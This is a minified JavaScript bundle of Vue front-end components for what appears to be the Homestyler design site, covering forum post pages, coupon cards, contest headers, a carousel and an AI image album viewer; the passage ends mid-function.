e=this.player.getDuration();this.player.getCurrentTime()>=e/3*2?Object(c.A)("taskCode")&&this.updateTaskStatus():this.timeoutId=setTimeout(this.checkVideoProgress,1e3)},startCheckingProgress:function(){this.checkVideoProgress()},stopCheckingProgress:function(){clearTimeout(this.timeoutId),this.timeoutId=null},onPlayerStateChange:function(e){e.data===window.YT.PlayerState.PLAYING?this.startCheckingProgress():[window.YT.PlayerState.PAUSED,window.YT.PlayerState.ENDED].includes(e.data)&&this.stopCheckingProgress()},initYouTubePlayer:function(){var e=this;this.$nextTick(function(){if(e.$el.querySelector(".post-content").querySelector("iframe"))if(window.YT){if(window.YT&&window.YT.Player){var t=e.$el.querySelector(".post-content").querySelector("iframe");e.player=new window.YT.Player(t,{events:{onStateChange:e.onPlayerStateChange}})}}else{window.onYouTubeIframeAPIReady=function(){var t=e.$el.querySelector(".post-content").querySelector("iframe");e.player=new window.YT.Player(t,{events:{onStateChange:e.onPlayerStateChange}})};var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)}})},handleLikeCount:function(e){return o.a.other.likeCount(e)},caseItemChange:function(){this.caseItem={caseId:this.post.id,isMyLike:this.post.likeStatus,likesCount:this.post.likeCount,caseFrom:2}},setSideBtnArr:function(){var e=[];e.push("like"),e.push("reply"),this.sideBtn.btns=e},handleLikeChange:function(e){"fail"!==e?(this.caseItem.likesCount<e.likesCount&&this.likeTaskStatusUpdate(),this.caseItem=b(b({},this.caseItem),e),Object(r.a)("/hs_global_web.forum.like_clk","member_id=".concat(this.userInfo.uid,"&post_id=").concat(this.post.id,"&language=").concat(this.locale))):this.$message.error(this.$t("coupon.wrong"))},onSideBtnClick:function(e,t){switch(e){case"like":this.handleLikeChange(t);break;case"reply":var a=document.querySelector("#comment");if(a){var n=a.offsetTop-90;window.scrollTo(0,n)}}},editPost:function(){var e=Object(c.U)("/forum/add","postId",this.post.id);window.location.href=e},tagLink:function(){var e=Object(c.U)("/forum","sectionId",this.post.sectionId);window.location.href=e},likePost:function(e,t){var a=this;return Object(n.a)(regeneratorRuntime.mark(function n(){var i,s,c;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(Object(r.a)("/hs_global_web.forum.like_clk","member_id=".concat(a.userInfo.uid,"&post_id=").concat(e,"&language=").concat(a.locale)),!a.signIn){n.next=1;break}a.setLoginInfo("login"),n.next=3;break;case 1:return i={postId:e,like:t},n.next=2,o.a.forum.likePost({data:i});case 2:(s=n.sent)&&s.ret&&s.ret[0].includes("SUCCESS")&&(0===(c=s.data&&s.data.data.status.code)?(a.likeStatus=t,a.likeCount=t?parseInt(a.likeCount)+1:parseInt(a.likeCount)-1):1010011===c&&a.$message({title:" ",message:a.$t("forum.detail.postBeDeleted"),type:"error"}));case 3:case"end":return n.stop()}},n)}))()},pinnedPost:function(e,t){var a=this;return Object(n.a)(regeneratorRuntime.mark(function n(){var i,s,r;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return i={postId:e,top:t},n.next=1,o.a.forum.topPost({data:i});case 1:(s=n.sent)&&s.ret&&s.ret[0].includes("SUCCESS")&&(0===(r=s.data&&s.data.data.status.code)?a.pinned=t:1010011===r&&a.$message({title:" ",message:a.$t("forum.detail.postBeDeleted"),type:"error"}));case 2:case"end":return n.stop()}},n)}))()},delPost:function(e){var t=this;return Object(n.a)(regeneratorRuntime.mark(function a(){var n,i;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return t.delLoading=!0,n={postId:e},a.prev=1,a.next=2,o.a.forum.delPost({data:n});case 2:(i=a.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&0===(i.data&&i.data.data.status.code)&&(t.$message({title:" ",message:t.$t("forum.detail.deletedSuccess"),type:"success"}),setTimeout(function(){location.href="/forum/"},500)),a.next=4;break;case 3:a.prev=3,a.catch(1);case 4:t.delShow=!1,t.delLoading=!1;case 5:case"end":return a.stop()}},a,null,[[1,3]])}))()}}},_=(a(2926),a(13)),y=Object(_.a)(v,function(){var e=this,t=e._self._c;return t("div",{staticClass:"topic-wrap"},[t("div",{staticClass:"topic-item topic-item-min"},[t("div",{staticClass:"title clearfix"},[t("h1",[e._v(e._s(e.post.title))])]),e._v(" "),t("div",{staticClass:"information"},[t("div",[t("a",{staticClass:"head fl",attrs:{target:"_blank",href:"/user/".concat(e.post.homeStylerId)},on:{click:function(t){return e.headerSpm({whereValue:"detail"})}}},[t("img",{staticClass:"head-img",attrs:{src:e.post.authorAvatar||e.defaultAvatar,border:"0"}})]),e._v(" "),t("div",{staticClass:"user-msg"},[t("span",{staticClass:"name fl"},[e._v(e._s(e.post.authorName))]),e._v(" "),t("span",{staticClass:"time fl"},[e._v(e._s(e._f("myDesginDataFilter")(e.post.modifyTime,e.that)))])])])]),e._v(" "),t("div",{staticClass:"post-content",attrs:{id:"post-content"},domProps:{innerHTML:e._s(e.post.content)}}),e._v(" "),e.post.previewImageUrlList?t("div",{staticClass:"img-list"},[t("ul",e._l(e.post.previewImageUrlList,function(a){return t("li",{key:a.id},[t("img",{attrs:{src:a,alt:e.post.title}})])}),0)]):e._e(),e._v(" "),t("div",[t("a",{staticClass:"tag",on:{click:e.tagLink}},[e._v(e._s(e.post.sectionName))])]),e._v(" "),t("div",{staticClass:"operate fr"},[t("SocialLikes",{key:e.caseItem.caseId,attrs:{likeDataOther:e.likeDataInfo,likeData:e.caseItem,handleLikeCountFn:e.handleLikeCount,likeDataImgInfo:e.likeDataImg},on:{"like-changed":e.handleLikeChange}}),e._v(" "),t("span",{staticClass:"view"},[t("i",{staticClass:"iconfont iconhs_xian_look"}),e._v("\n        "+e._s(e.post.viewCount)+"\n      ")]),e._v(" "),t("span",{staticClass:"comment"},[t("i",{staticClass:"iconfont icona-hs_xian_newcomment"}),e._v("\n        "+e._s(e.post.commentCount)+"\n      ")]),e._v(" "),e.post.showEditBtn?t("span",{staticClass:"edit",on:{click:e.editPost}},[t("i",{staticClass:"iconfont icon-edit"}),e._v("\n        "+e._s(e.$t("forum.detail.edit"))+"\n      ")]):e._e(),e._v(" "),e.post.showDelBtn?t("span",{staticClass:"delete",on:{click:function(t){e.delShow=!0}}},[t("i",{staticClass:"iconfont icon-del"}),e._v("\n        "+e._s(e.$t("forum.detail.delete"))+"\n      ")]):e._e(),e._v(" "),e.post.adminUser?t("span",{staticClass:"top",class:{"like-red":e.pinned},on:{click:function(t){return e.pinnedPost(e.post.id,!e.pinned)}}},[t("i",{staticClass:"iconfont icon-pin",class:{"like-red":e.pinned}}),e._v("Pinned\n      ")]):e._e()],1)]),e._v(" "),t("el-dialog",{staticStyle:{"max-width":"540px",margin:"0 auto"},attrs:{title:"",visible:e.delShow,closeOnPressEscape:!0,width:"90%"},on:{"update:visible":function(t){e.delShow=t}}},[t("p",[e._v(e._s(e.$t("forum.detail.confirmDel")))]),e._v(" "),t("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[t("el-button",{on:{click:function(t){e.delShow=!1}}},[e._v(e._s(e.$t("forum.detail.cancel")))]),e._v(" "),t("el-button",{directives:[{name:"loading",rawName:"v-loading",value:e.delLoading,expression:"delLoading"}],attrs:{type:"primary"},on:{click:function(t){return e.delPost(e.post.id)}}},[e._v(e._s(e.$t("forum.detail.yes")))])],1)]),e._v(" "),t("SideBtn",{attrs:{btns:e.sideBtn.btns,scrollTop:e.sideBtn.scrollTop,top:e.sideBtn.top,bottom:e.sideBtn.bottom,right:e.sideBtn.right,defaultStyle:e.sideBtn.style,likeBtnActive:e.likeStatus,caseItemInfo:e.caseItem,likesCount:e.caseItem.likesCount,customSideCss:e.customSideCss,likeDataInfo:e.likeDataInfo,likeDataImg:e.likeDataImg},on:{btnClick:e.onSideBtnClick}}),e._v(" "),t("TopBtn")],1)},[],!1,null,"76d89c09",null);t.default=y.exports;installComponents(y,{SocialLikes:a(327).default})},3429:function(e,t,a){"use strict";a.r(t);a(668),a(91),a(27),a(23);var n=a(2055),i=a(679),s=a.n(i),o=a(11),r=1728e5,c={name:"AvailableCouponCard",components:{CouponCard:n.default},props:{coupon:{type:Object,required:!0},sourcePage:{type:String,default:""}},data:function(){return{timeDiff:void 0,timer:void 0}},computed:{timeType:function(){if(void 0!==this.timeDiff)return this.timeDiff<0?{type:"expired",data:""}:this.timeDiff<r?{type:"countdown",data:this.getCountdownData()}:{type:"normal",data:this.formatEndTime(this.coupon.endTime)}}},mounted:function(){var e=this;this.timeDiff=this.getTimeDiff(),this.timeDiff<r&&this.timeDiff>0?this.startTimeDiff():this.timeDiff>0&&(this.timer=setTimeout(function(){e.startTimeDiff()},this.timeDiff-r))},destroyed:function(){clearTimeout(this.timer),clearInterval(this.timer)},methods:{startTimeDiff:function(){var e=this;this.timeDiff&&(clearTimeout(this.timer),this.timer=setInterval(function(){e.timeDiff=e.getTimeDiff(),e.timeDiff<0&&clearInterval(e.timer)},1e3))},getTimeDiff:function(){return this.coupon.endTime-Date.now()},getCountdownData:function(){var e=String(Math.floor(this.timeDiff/36e5)).padStart(2,"0"),t=String(Math.floor(this.timeDiff/6e4%60)).padStart(2,"0"),a=String(Math.floor(this.timeDiff/1e3%60)).padStart(2,"0");return{hours:e.split(""),minutes:t.split(""),seconds:a.split("")}},formatEndTime:function(e){if(!e)return"";if("string"==typeof e&&e.includes("-"))return e;if("number"==typeof e){var t=new Date(e),a=t.getFullYear(),n=String(t.getMonth()+1).padStart(2,"0"),i=String(t.getDate()).padStart(2,"0");return"".concat(a,"-").concat(n,"-").concat(i)}return e},handleUseCoupon:function(){var e=this;Object(o.b)("/hs_global_web.my_design.coupon_use_clk",{source_page:this.sourcePage}),s()(this.coupon.discountCode)&&this.$store.commit("market/SHOW_MARKET_DIALOG",{marketSource:this.sourcePage,marketType:this.coupon.marketType,discountCode:this.coupon.discountCode,onMarketDialogClose:function(){e.$emit("refreash")}})}}},l=(a(2978),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return t("CouponCard",{staticClass:"available_coupon_card",attrs:{cardType:"available",item:e.coupon,showImage:!0},scopedSlots:e._u([{key:"validity",fn:function(){var a;return[e.timeType?"countdown"===(null===(a=e.timeType)||void 0===a?void 0:a.type)?t("span",{staticClass:"countdown"},[t("span",[e._v(e._s(e.$t("mycode.count.down")))]),e._v(" "),t("span",{staticClass:"countdown_time_item_separator"},[e._v(":")]),e._v(" "),t("span",{staticClass:"countdown_time"},[t("span",{staticClass:"countdown_time_item countdown_time_item_first"},[e._v(e._s(e.timeType.data.hours[0]))]),e._v(" "),t("span",{staticClass:"countdown_time_item"},[e._v(e._s(e.timeType.data.hours[1]))]),e._v(" "),t("span",{staticClass:"countdown_time_item_separator"},[e._v(":")]),e._v(" "),t("span",{staticClass:"countdown_time_item countdown_time_item_first"},[e._v(e._s(e.timeType.data.minutes[0]))]),e._v(" "),t("span",{staticClass:"countdown_time_item"},[e._v(e._s(e.timeType.data.minutes[1]))]),e._v(" "),t("span",{staticClass:"countdown_time_item_separator"},[e._v(":")]),e._v(" "),t("span",{staticClass:"countdown_time_item countdown_time_item_first"},[e._v(e._s(e.timeType.data.seconds[0]))]),e._v(" "),t("span",{staticClass:"countdown_time_item"},[e._v(e._s(e.timeType.data.seconds[1]))])])]):e._e():t("div",{staticClass:"validity_line"})]},proxy:!0},{key:"button",fn:function(){return[t("button",{staticClass:"use_btn available",on:{click:e.handleUseCoupon}},[e._v(e._s(e.$t("mycode.btn.use")))])]},proxy:!0}])})},[],!1,null,null,null);t.default=u.exports},3430:function(e,t,a){"use strict";a.r(t);var n={name:"UsedCouponCard",components:{CouponCard:a(2055).default},props:{coupon:{type:Object,required:!0}}},i=(a(2979),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("CouponCard",{staticClass:"expire_coupon_card",attrs:{cardType:"used",item:e.coupon},scopedSlots:e._u([{key:"name",fn:function(){return[e._v("\n    "+e._s(e.coupon.title)+"\n  ")]},proxy:!0},{key:"applicable",fn:function(){},proxy:!0},{key:"button",fn:function(){return[t("div",{staticClass:"use_btn used"},[e._v(e._s(e.$t("code.tab.expired")))])]},proxy:!0}])})},[],!1,null,null,null);t.default=s.exports},3431:function(e,t,a){"use strict";a.r(t);var n={name:"UsedCouponCard",components:{CouponCard:a(2055).default},props:{coupon:{type:Object,required:!0}}},i=(a(2980),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("CouponCard",{staticClass:"used_coupon_card",attrs:{cardType:"used",item:e.coupon},scopedSlots:e._u([{key:"name",fn:function(){return[e._v("\n    "+e._s(e.coupon.title)+"\n  ")]},proxy:!0},{key:"applicable",fn:function(){},proxy:!0},{key:"button",fn:function(){return[t("div",{staticClass:"use_btn used"},[e._v(e._s(e.$t("mycode.tab.used")))])]},proxy:!0}])})},[],!1,null,null,null);t.default=s.exports},3432:function(e,t,a){"use strict";a.r(t);a(38),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),s=a(110);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var r={components:{IconfontView:s.default},props:{data:{type:Object,default:function(){}}},data:function(){return{statusObj:{isExp:!0,name:""},timer:null,contestCountTime:""}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["locale"])),watch:{data:{handler:function(e){e&&(this.timeInit(),this.statusNameMethod())},immediate:!0}},mounted:function(){},destroyed:function(){this.timer&&clearTimeout(this.timer)},methods:{timeInit:function(){(Date.parse(this.data.endTime)-Date.parse(new Date))/864e5<1&&this.countTime()},countTime:function(){var e=this,t=new Date(this.data.endTime),a=Date.parse(t),n=Date.parse(new Date);if(a<n)return this.contestCountTime="",void this.statusInprogress();var i=a-n,s=parseInt(i/1e3/60/60/24),o=parseInt(i/1e3/60/60%24),r=parseInt(i/1e3/60%60),c=parseInt(i/1e3%60);o=o>9?o:"0"+o,r=r>9?r:"0"+r,c=c>9?c:"0"+c,this.contestCountTime=c?"".concat(s?"".concat(s," : "):"").concat(o," : ").concat(r," : ").concat(c):"",this.timer=setTimeout(function(){e.countTime()},1e3)},statusInprogress:function(){var e=Date.parse(this.data.endTime),t=Date.parse(new Date);if(e>t){var a=(e-t)/864e5;this.statusObj.isExp=!1,a>1&&(this.statusObj.name=this.$t("contest.dayscountdown",{day:parseInt(a)}))}else this.statusObj.isExp=!0},statusNameMethod:function(){if(this.data&&this.data.status)switch(this.data.status){case 2:case 3:this.statusInprogress();break;case 4:this.statusObj.name="contest.statusinselect";break;case 5:this.statusObj.name="contest.satusawarded"}}}},c=r,l=(a(3198),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return e.contestCountTime||e.statusObj.name?t("span",{staticClass:"status"},[5!==e.data.status?t("div",{staticClass:"status-time"},[t("IconfontView",{staticClass:"icon",attrs:{showType:"order_progress"}})],1):e._e(),e._v("\n  "+e._s(e.contestCountTime)+"\n  "+e._s(e.statusObj.isExp?e.$t(e.statusObj.name):e.statusObj.name)+"\n")]):e._e()},[],!1,null,"07b5fd30",null);t.default=u.exports;installComponents(u,{IconfontView:a(110).default})},3433:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(28),a(22)),s=a(15),o=a(3434),r=a(3435),c=a(3432),l=a(110);function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function d(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var p={components:{ResourcePosition:r.default,ImageSwiper:o.default,ContestStatus:c.default,IconfontView:l.default},props:{matchDetail:{type:Object,default:function(){}},showSubmitBtn:{type:Boolean,default:!1},toolType:{type:String,default:"all"}},data:function(){return{}},computed:d(d({},Object(s.c)(["isMobile"])),{},{resourceList:function(){var e;return(null===(e=this.matchDetail.resource)||void 0===e?void 0:e.resourceList)||[]},images:function(){var e;return(null===(e=this.matchDetail)||void 0===e||null===(e=e.images)||void 0===e?void 0:e.map(function(e){return{src:e}}))||[]},awardImgs:function(){var e;return(null===(e=this.matchDetail)||void 0===e?void 0:e.awardImages)||[]},matchTimeText:function(){return"".concat(Object(i.Q)(this.matchDetail.startTime,"YYYY.mm.dd")," - ").concat(Object(i.Q)(this.matchDetail.endTime,"YYYY.mm.dd"))},floorplanUrl:function(){if(this.isMobile)return"javascript:;";var e="".concat(this.$global.floorplanUrl);return this.locale!==this.$i18n.fallbackLocale&&(e+="?lang=".concat(this.locale)),e},toolHtml:function(){var e="<a id='app_tool_web' href='".concat(this.floorplanUrl,"' class='jump_tool' target='").concat(this.isMobile?"":"_blank",'\'><i class="iconfont icon-web"></i> ').concat(this.$t("contest.toolweb"),"</a>"),t="<a id='web_tool_app' href='/room-design-app' class='jump_tool' target='_blank'><i class=\"iconfont icon-app\"></i>".concat(this.$t("contest.toolapp"),"</a>"),a="".concat(e).concat(this.$t("newuser.or")).concat(t);return"app"===this.toolType?a=t:"web"===this.toolType&&(a=e),this.$t("contest.toolrequireweb",{toolname:a})},branchUrl:function(){return"https://www.homestyler.com/challenge-group/11833"}}),mounted:function(){var e,t,a=null===(e=this.$refs.toolWrap)||void 0===e?void 0:e.querySelector("#app_tool_web");a&&a.addEventListener("click",this.webHandleClick);var n=null===(t=this.$refs.toolWrap)||void 0===t?void 0:t.querySelector("#web_tool_app");n&&n.addEventListener("click",this.appHandleClick)},methods:{submitClick:function(){this.$emit("submitClick")},shareClick:function(){this.$emit("shareClick")},webHandleClick:function(){this.toolHandleClick("web")},appHandleClick:function(){this.toolHandleClick("app")},toolHandleClick:function(e){globalThis.globalSpmClick("challenge_detail.header_tool_clk",{platform:e})},seeMoreClick:function(){globalThis.globalSpmClick("challenge_detail.see_more_clk")},branchClick:function(){globalThis.globalSpmClick("challenge_detail.branch_clk")}}},m=(a(3201),a(13)),h=Object(m.a)(p,function(){var e=this,t=e._self._c;return t("div",{staticClass:"challenge-header"},[t("div",{staticClass:"header-content"},[t("div",{staticClass:"content-left"},[e.matchDetail.startTime&&e.matchDetail.endTime?t("ContestStatus",{staticClass:"header-time",attrs:{data:e.matchDetail}}):e._e(),e._v(" "),t("h1",{staticClass:"header-title"},[t("span",[e._v("🏆")]),e._v(" "),t("span",[e._v(" "+e._s(e.matchDetail.title))])]),e._v(" "),t("div",{staticClass:"header-desc"},[e._v("\n        "+e._s(e.matchDetail.description)+"\n        "),e.matchDetail.contestUrl?t("a",{staticClass:"see-more-link",attrs:{href:e.matchDetail.contestUrl,target:"_blank"},on:{click:e.seeMoreClick}},[e._v("\n          "+e._s(e.$t("challenge_see_more"))+"\n          "),t("IconfontView",{staticClass:"see-more-icon",attrs:{showType:"icon_start"}})],1):e._e()]),e._v(" "),t("div",{staticClass:"header-item match-tools"},[t("span",{staticClass:"header-item-left"},[e._v(e._s(e.$t("contest.toolrequire"))+":")]),e._v(" "),t("span",{ref:"",staticClass:"header-item-right",domProps:{innerHTML:e._s(e.toolHtml)}})]),e._v(" "),t("div",{staticClass:"header-item match_time"},[t("span",{staticClass:"header-item-left"},[e._v(e._s(e.$t("contest.duration"))+":")]),e._v(" "),t("span",{staticClass:"header-item-right"},[e._v(e._s(e.matchTimeText))])]),e._v(" "),t("div",{staticClass:"header-item",class:"".concat(e.awardImgs.length?"match_prizes":"match_prizes-text")},[t("span",{staticClass:"header-item-left"},[e._v(e._s(e.$t("challenge_awards_prizes"))+":")]),e._v(" "),t("span",{staticClass:"header-item-right"},[e.awardImgs.length>0?e._l(e.awardImgs,function(e,a){return t("img",{key:a,staticClass:"prizes_img",attrs:{src:e}})}):t("span",{domProps:{innerHTML:e._s(e.matchDetail.awardDescription)}})],2)])],1),e._v(" "),t("div",{staticClass:"content-right"},[t("div",{staticClass:"header-imgs"},[t("ImageSwiper",{attrs:{images:e.images}})],1)]),e._v(" "),t("div",{staticClass:"handle-wrapper"},[e.showSubmitBtn?t("div",{staticClass:"submit-btn",on:{click:e.submitClick}},[t("span",[e._v("\n          "+e._s(e.$t("challenge_submit_now"))+"\n        ")]),e._v(" "),t("IconfontView",{staticClass:"submit_icon",attrs:{showType:"icon_start"}})],1):e._e(),e._v(" "),e.matchDetail.isMainContent?t("a",{staticClass:"branch-btn",attrs:{href:e.branchUrl,target:"_blank"},on:{click:e.branchClick}},[t("span",[e._v(e._s(e.$t("sub_venues_web")))]),e._v(" "),t("IconfontView",{staticClass:"branch_icon",attrs:{showType:"icon_start"}})],1):e._e(),e._v(" "),t("div",{staticClass:"share_button",on:{click:e.shareClick}},[t("IconfontView",{attrs:{customClass:"share_icon",showType:"hs_xian_share"}})],1)])]),e._v(" "),e.resourceList.length>0?t("ResourcePosition",{staticClass:"header-resource",attrs:{resourceList:e.resourceList}}):e._e()],1)},[],!1,null,null,null);t.default=h.exports;installComponents(h,{IconfontView:a(110).default})},3434:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(71),a(68),a(43)),s=a(15);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function r(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var c={name:"CarouselComponent",props:{images:{type:Array,default:function(){return[]}},autoPlayInterval:{type:Number,default:3e3}},data:function(){return{currentIndex:1,autoPlayTimer:null,isTransitioning:!0}},computed:r(r({},Object(s.c)(["locale"])),{},{isRTL:function(){var e,t=this;return"rtl"===(null===(e=i.A.find(function(e){return e.value===t.locale}))||void 0===e?void 0:e.dir)}}),watch:{images:{handler:function(e){this.stopAutoPlay(),e&&e.length>1&&(this.currentIndex=1,this.isTransitioning=!0,this.startAutoPlay())},immediate:!1}},mounted:function(){this.images.length>1&&this.startAutoPlay()},beforeDestroy:function(){this.stopAutoPlay()},methods:{startAutoPlay:function(){var e=this;this.autoPlayTimer=setInterval(function(){e.nextSlide()},this.autoPlayInterval)},stopAutoPlay:function(){this.autoPlayTimer&&(clearInterval(this.autoPlayTimer),this.autoPlayTimer=null)},nextSlide:function(){var e=this;this.isTransitioning=!0;var t=this.currentIndex+1;if(t===this.images.length+1){var a=function(){e.isTransitioning=!1,e.currentIndex=1,e.$refs.carouselItemWrapper.removeEventListener("transitionend",a)};this.$refs.carouselItemWrapper.addEventListener("transitionend",a),this.currentIndex=1}this.currentIndex=t}}},l=(a(3199),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return t("div",{staticClass:"carousel-container",class:{rtl:e.isRTL}},[e.images.length<=1?t("div",{staticClass:"single-image-wrapper"},[1===e.images.length?t("div",{staticClass:"carousel-item"},[t("img",{staticClass:"carousel-image",attrs:{src:e.images[0].src,alt:e.images[0].alt}})]):e._e()]):t("div",{key:"carousel-item-wrapper",ref:"carouselItemWrapper",staticClass:"carousel-item-wrapper",style:{transform:e.isRTL?"translateX(".concat(100*e.currentIndex,"%)"):"translateX(-".concat(100*e.currentIndex,"%)"),transition:e.isTransitioning?"transform 0.5s linear":"none"}},[t("div",{staticClass:"carousel-item"},[t("img",{staticClass:"carousel-image",attrs:{src:e.images[e.images.length-1].src,alt:e.images[e.images.length-1].alt}})]),e._v(" "),e._l(e.images,function(e,a){return t("div",{key:a,staticClass:"carousel-item"},[t("img",{staticClass:"carousel-image",attrs:{src:e.src,alt:e.alt}})])}),e._v(" "),t("div",{staticClass:"carousel-item"},[t("img",{staticClass:"carousel-image",attrs:{src:e.images[0].src,alt:e.images[0].alt}})])],2)])},[],!1,null,"aec1c1f6",null);t.default=u.exports},3435:function(e,t,a){"use strict";a.r(t);var n={props:{resourceList:{type:Array,default:function(){return[]}}}},i=(a(3200),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return e.resourceList.length>0?t("div",{staticClass:"resource-list"},e._l(e.resourceList,function(a,n){return t("a",{key:n,staticClass:"resource-item",attrs:{href:a.url,target:"_blank"}},[t("div",{staticClass:"resource-item-title"},[e._v(e._s(a.title))]),e._v(" "),t("img",{staticClass:"resource-item-img",attrs:{src:a.image}})])}),0):e._e()},[],!1,null,null,null);t.default=s.exports},3436:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(7),i=a(1),s=(a(71),a(27),a(23),a(15)),o=a(11),r=a(2002),c=a(2e3),l=a(2007);function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function d(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var p={filters:{ossImage:a(40).c},components:{MemberUpgrade:r.default,OperateBtn:c.default,RatingBox:l.default},props:{value:{type:Boolean,default:!1},fromGenerate:{type:Boolean,default:!1},canRemoveWatermark:{type:Boolean,default:!1},data:{type:Array,default:function(){return[]}},total:{type:Number,default:0},defaultIndex:{type:Number,default:0},showWaterMark:{type:Boolean,default:!0},source:{type:String,default:""},sourceUserKey:{type:String,default:""}},data:function(){return{showOriginImg:!1,loadedArr:[],activeIndex:0,moveData:{start:!1,timeStamp:0,x:0,y:0},collapseOrignalImg:!1,showImageModal:!1,currentLargeImageUrl:""}},computed:d(d({},Object(s.c)(["locale","userInfo","isMobile","isHomestylerApp","signIn"])),{},{curData:function(){return this.data[this.activeIndex]||{}},underDeviceWidthDivide:function(){return(document.documentElement.offsetWidth||document.body.offsetWidth)<1024},side:function(){return this.underDeviceWidthDivide?40:60}}),watch:{value:function(e){this.underDeviceWidthDivide&&this.scrollFn(!e),e&&this.activeIndex!==this.defaultIndex&&(this.activeIndex=this.defaultIndex,Object(o.a)("/hs_global_web.aigc.ai_designer_album_detail_expose","subTaskId=".concat(this.curData.subTaskId,"&imageUrl=").concat(this.curData.imageUrl,"&source=").concat(this.source,"&sourceUserKey=").concat(this.sourceUserKey)))},defaultIndex:function(e){this.activeIndex=e},data:function(e){e&&this.activeIndex>e.length-1&&(this.activeIndex=e.length-1)}},mounted:function(){var e=this;this.$nextTick(function(){document.addEventListener("keyup",e.handleKeyup),document.addEventListener("keydown",e.handleKeydown)})},destroyed:function(){document.removeEventListener("keyup",this.handleKeyup),document.removeEventListener("keydown",this.handleKeydown)},methods:{handleCollapse:function(){this.collapseOrignalImg=!this.collapseOrignalImg},showLargeOriginalImage:function(){this.currentLargeImageUrl=this.curData.originalImageUrl,this.showImageModal=!0},hideImageModal:function(){this.showImageModal=!1,this.currentLargeImageUrl=""},handleTouchStop:function(){},loadControl:function(e){return!!this.loadedArr.includes(e)||e>this.activeIndex-3&&e<this.activeIndex+3},handleMousedown:function(){this.showOriginImg=!0,Object(o.a)("/hs_global_web.aigc.album_compare_switch","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&source=").concat(this.source,"&sourceUserKey=").concat(this.sourceUserKey))},handleMouseup:function(){this.showOriginImg=!1},handleKeyup:function(e){27===e.keyCode&&this.close()},handleKeydown:function(e){"ArrowLeft"!==e.code&&37!==e.keyCode||this.prev(),"ArrowRight"!==e.code&&39!==e.keyCode||this.next()},close:function(){var e=this;this.isHomestylerApp||this.isMobile?setTimeout(function(){e.$emit("input",!1)},500):this.$emit("input",!1),Object(o.a)("/hs_global_web.aigc.album_fullscr_close","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},prev:function(){this.showOriginImg=!1,this.setActiveIndex(-1),this.clickRecord("L")},next:function(){this.showOriginImg=!1,this.setActiveIndex(1),this.clickRecord("R")},loadingFn:function(e){this.loadedArr=[].concat(Object(n.a)(this.loadedArr),[e])},setActiveIndex:function(e){var t=this.activeIndex+e,a=this.data.length;t<0||t>a-1||(this.total&&this.total>a&&t>=a-3&&this.$emit("queryAllList"),this.activeIndex=t)},scrollFn:function(e){var t=document.body.style;e?(t.position="",t.overflow=""):(t.position="fixed",t.overflow="hidden",t.width="100%")},onTouchEvent:function(e,t){var 